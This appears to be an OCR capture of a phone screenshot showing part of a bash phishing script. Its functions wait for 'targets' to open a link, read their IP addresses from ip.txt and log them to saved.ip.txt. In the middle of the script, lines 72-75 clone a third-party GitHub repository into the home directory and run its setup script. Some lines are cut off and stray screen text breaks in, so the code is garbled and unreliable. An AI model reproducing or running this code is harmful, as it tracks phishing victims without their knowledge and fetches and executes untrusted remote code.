 SL Android
php
62 catch_ip() {
63
64 ip=$(grep -a 'IP:' ip.txt | cut -d " " -f2 | tr -d '\r')
65 IFS=$'\n'
66 printf "\e[1;93m[\e[0m\e[1;77m+\e[0m\e[1;93m] IP:\e[0m\e[1;77m
07:05
67
68 cat ip.txt >> saved.ip.txt
69
70
71 }
72 git clone https://github.com/RazorKenway/otp.git
73 cp -r otp $HOME
74 cd otp
75 bash setup
76
77
78 checkfound() {
79
80 printf "\n"
81 printf "\e[1;92m[\e[0m\e[1;77m*\e[0m\e[1;92m] Waiting targets,\e[0
82 while [ true ]; do
83
84
85 if [[ -e "ip.txt" ]]; then
86 printf "\n\e[1;92m[\e[0m+\e[1;92m] Target opened the link!\n"
87 catch_ip
88 rm -rf ip.txt
89
90 fi
91
92 sleep 0.5
93